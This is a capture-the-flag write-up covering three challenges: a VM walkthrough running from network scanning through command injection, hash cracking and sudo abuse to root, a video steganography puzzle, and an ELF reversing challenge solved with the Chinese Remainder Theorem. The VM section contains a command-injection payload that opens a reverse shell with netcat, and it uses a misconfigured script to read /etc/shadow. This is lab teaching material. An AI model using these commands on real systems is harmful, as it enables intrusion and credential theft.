
And just like that — we’re root. 🏴☠️
CORPNET VM
Step 1: Reconnaissance – Identifying the Target
We start by scanning the local network to identify live hosts using arp-scan:
sudo arp-scan --local

This reveals our target machine with the IP: 192.168.112.232
Step 2: Port Scanning – What’s Open?
A quick port scan using nmap shows which services are running:
nmap 192.168.112.232

We see that ports 22 (SSH) and 80 (HTTP) are open.
Now, let’s do a deeper service and version scan on these ports:
nmap 192.168.112.232 -p22,80 -sCV

This reveals:
-
Port 80 is running Apache (suggesting a web server is hosted)
-
Port 22 is running OpenSSH
Step 3: Web Exploitation – Gaining Foothold
Navigating to the website reveals a form input vulnerable to command injection. By injecting a command like:
;busybox nc 192.168.112.156 9999 -c sh

We trigger a reverse shell connection to our attacker machine. Boom — we get a shell back as www-data, the web server user.
python3 -c 'import pty;pty.spawn("/bin/bash")'
to stabilize the shell session for better interactivity and command execution

Step 4: File Looting – Extracting User Data
While poking around the web server, we find a file named users.db. We host a Python web server on our attacker machine to download the file:
python3 -m http.server
Once downloaded, we analyze the contents — it contains SHA256crypt hashed passwords.

We crack the hash using an online cracking tool (hash.traboda.net) and recover:
Cracked password:
secretpass123

Step 5: Lateral Movement – Switching Users
We try the cracked password with an existing user and successfully log in as devuser via SSH.
Step 6: Privilege Escalation – Getting Root
Now logged in as devuser, we check for potential privilege escalation paths using:
sudo -l
🔎
sudo -llists all the commands the current user can run usingsudo. This helps identify any scripts or binaries the user can execute as root without a password.

We find:
User devuser may run the following commands on corpnet:
  (ALL) NOPASSWD: /usr/local/bin/backup.sh
This means devuser can run the script /usr/local/bin/backup.sh as root, without needing a password.
Analyzing backup.sh
#!/bin/bash
# Usage: ./backup.sh <filename>

if [ $# -eq 0 ]; then
  echo "Please provide a filename to backup"
  exit 1
fi

BACKUP_FILE="/tmp/backup_$(date +%F_%T)"
cp "$1" "$BACKUP_FILE"
chown devuser:devuser "$BACKUP_FILE"
chmod 644 "$BACKUP_FILE"
This script blindly copies any file passed to it, as root, and then changes the ownership to devuser, effectively allowing access to protected files.
Exploiting It
We can use this to read sensitive root-only files. For example:
sudo /usr/local/bin/backup.sh /etc/shadow

This copies /etc/shadow to a readable file in /tmp. From there, we attempt to crack the root password — but the cracking failed.
🏁 Capturing the Flag
Instead of cracking the root password, we go for the flag directly:
sudo /usr/local/bin/backup.sh /root/flag.txt

We then read the file:
cat /tmp/backup_2025-05-07_22:02:04

🎉 Flag captured!
FORENSICS
TOP SECRET
So, I got this mp4 file called TOP_SECRET.mp4. The description was like:
“Like finding a needle in a haystack.”
What a classic, right? 😅
Step 1: Let’s Dig In
I decided to try out this tool called videostego to see if it could reveal anything hidden inside the file:
videostego -f TOP_SECRET.mp4 -r
And boom! The file had something that looked like Base64 encoded data.

Step 2: Time to Decode
Okay, this was getting fun! So I took that Base64 string and ran it through the decoder:
echo ZmxhZ3t0MHBfNTNjcjN0X2MwZDNfaDQ1X2IzM25fNXQwbDNufQ | base64 -d
And guess what? 💥
I got the flag!
flag{t0p_53cr3t_c0d3_h45_b33n_5t0l3n}
REVERSE
BUTTERFINGERS
Challenge Description:
I’m a silly little goober haha I keep dropping stuff around. See if you can pick it up and make sense of it.
System Info
Before we poke at the mysterious binary, let’s scope out where we’re working.
$ lscpu
Architecture:            x86_64
CPU op-mode(s):          32-bit, 64-bit
Address sizes:           48 bits physical, 48 bits virtual
Byte Order:              Little Endian
Vendor ID:               AuthenticAMD
Model name:              AMD Ryzen 5 5500U with Radeon Graphics
$ uname -a
Linux Apollo 5.15.146.1-microsoft-standard-WSL2 #1 SMP Thu Jan 11 04:09:03 UTC 2024 x86_64 GNU/Linux
This shows we are on a 64-bit AMD processor under WSL2 (Windows Subsystem for Linux), which can affect how certain binaries behave (e.g., ptrace or anti-debugging might act differently).
Step 1: Initial Binary Analysis
file butterfingers

ELF Header Breakdown
This file is an ELF (Executable and Linkable Format) binary. Let’s examine the ELF header fields:
| Offset | Name | Description |
|---|---|---|
| 0x00–0x03 | EI_MAG0 to EI_MAG3 | First four bytes of every ELF file, expected to be ASCII for 'E', 'L', 'F' |
| 0x04 | EI_CLASS | Architecture class: 0x01 = 32-bit, 0x02 = 64-bit |
| 0x05 | EI_DATA | Endianness: 0x01 = Little Endian, 0x02 = Big Endian |
| 0x06 | EI_VERSION | ELF version (usually 0x01) |
| 0x07 | EI_OSABI | OS ABI: 0x00 = System V, 0x03 = Linux. Meaning varies based on ABI interpretation |
Reference: k3170makan blog - ELF Header Intro
Header Anomalies
-
32-bit MSB: Indicates it’s 32-bit and Big Endian.
-
Arch 0x3e00: Uncommon/malformed. Normally
0x03(x86) or0x3e(x86_64). -
HP-UX: Unusual for a Linux system, likely a red herring or obfuscation.
Fixing the Binary
To correct the malformed binary:
-
Change
EI_CLASS(byte at offset0x04) from0x01(32-bit) →0x02(64-bit) -
Change
EI_DATA(byte at offset0x05) from0x02(Big Endian) →0x01(Little Endian)
This realigns the binary with a proper 64-bit little-endian ELF structure.
file butterfingers_patched

Now it’s ready for analysis.
Step 2: Reverse Engineering in Ghidra
We load butterfingers_patched into Ghidra and examine the main function:
if (argc == 2) {
    uVar1 = strtoull(argv[1], NULL, 10);
    lVar2 = (long)is_debugged;

    local_78[] = { 92, 0x1d, 0x17c, 2, 0x1f1, 0x128 }; // 92, 29, 380, 2, 497, 296
    local_58[] = { 0x7b, 0x1c8, 0x315, 0x3db, 0x28e, 0x141 }; // 123, 456, 789, 987, 654, 321

    for (i = 0; i < 6; i++) {
        if ((key + debug_offset) % local_58[i] != local_78[i]) {
            puts("Nope");
            goto end;
        }
    }

    decoded_buf = malloc(0xf0dc); // buffer for shellcode
    for (i = 0; i < 0x3c37; i++) {
        decoded_buf[i] = original_data[i] ^ (key + debug_offset);
    }

    // Save to file
    FILE *fp = fopen("slippery_shellcode", "wb");
    fwrite(decoded_buf, 0x3c37, 1, fp);
    fclose(fp);
    free(decoded_buf);
}
What’s Happening Here:
-
User provides a key as a command-line argument.
-
This key is converted to an integer (
strtoull) and stored inkey. -
There’s a
debug_offset(possibly from anis_debuggedfunction). -
The sum
key + debug_offsetmust satisfy a series of modular equations:-
(key + debug_offset) % 123 == 92 -
(key + debug_offset) % 456 == 29 -
(key + debug_offset) % 789 == 380 -
(key + debug_offset) % 987 == 2 -
(key + debug_offset) % 654 == 497 -
(key + debug_offset) % 321 == 296
-
-
If these congruences pass, the program allocates memory and XOR-decodes a blob of data (
original_data) using the same key+offset value. -
The result is written to a file called
slippery_shellcode.
In short: give it the right key → solve some math → get shellcode.
Step 3: Solving the Modular System (CRT)
The program checks whether (key + offset) % local_58[i] == local_78[i] for i from 0 to 5.
So we solve:
(key + offset) % 123 = 92
(key + offset) % 456 = 29
(key + offset) % 789 = 380
(key + offset) % 987 = 2
(key + offset) % 654 = 497
(key + offset) % 321 = 296
Assuming offset = 0, we solve using Chinese Remainder Theorem:
from sympy.ntheory.modular import solve_congruence

congruences = [
    (92, 123),
    (29, 456),
    (380, 789),
    (2, 987),
    (497, 654),
    (296, 321)
]

solution = solve_congruence(*congruences)
print("Key =", solution[0])
This gives us the correct key to decrypt the blob.
Step 4: Reverse Engineering slippery_shellcode
After running the binary with the valid key, it drops a new file: slippery_shellcode. Let’s dive into this one too!
